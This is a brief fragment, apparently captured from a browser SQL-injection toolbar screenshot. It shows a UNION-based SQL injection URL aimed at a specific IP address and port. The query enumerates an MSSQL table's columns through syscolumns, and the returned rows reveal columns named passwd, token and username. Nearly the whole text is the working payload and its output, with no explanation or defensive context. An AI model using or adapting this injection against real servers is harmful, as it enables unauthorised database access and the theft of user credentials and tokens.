 Load ...
http://59.63.200.79:8015/?id=1' and  1=2 union select id,name,3 from syscolumns where id=1977058079--+
Split U...
Execute
Enable Post data Enable Referrer
id Title Body
1977058079 id 3
1977058079 passwd 3
1977058079 token 3
1977058079 username 3